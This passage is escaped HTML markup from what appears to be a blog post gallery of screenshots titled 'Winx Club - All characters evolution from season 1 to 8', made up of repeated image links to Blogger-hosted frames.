src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 